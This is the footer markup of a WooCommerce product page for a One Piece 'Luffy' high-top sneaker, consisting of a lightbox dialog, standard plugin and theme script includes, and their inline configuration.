<div data-rocket-location-hash="e46eaf2491115d59318d1d476e74e9a5" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="91d788a1045fba5f89f1bb9e6b6c4fc9" class="pswp__bg"></div>
	<div data-rocket-location-hash="9d6b870a54ae173d9233fdf5dce06246" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="3b3b87bd04c6af4e2a13cbc5aec61867" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="3e8592ae7c11822e92664af789bf6f18" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"39d9d6f695","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"0d954828a3","r_nonce":"fe87aa8491","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","product_id":"49530","variant_id":"49530","url":"https:\/\/onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/15.jpg","price":"85.99","categories":["One Piece Cloth","One Piece Shoes"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"e5d628dd77","url":"https:\/\/onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769006257 -->